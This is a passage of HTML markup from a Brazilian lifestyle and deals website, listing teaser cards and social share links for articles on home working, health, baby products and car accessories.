				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
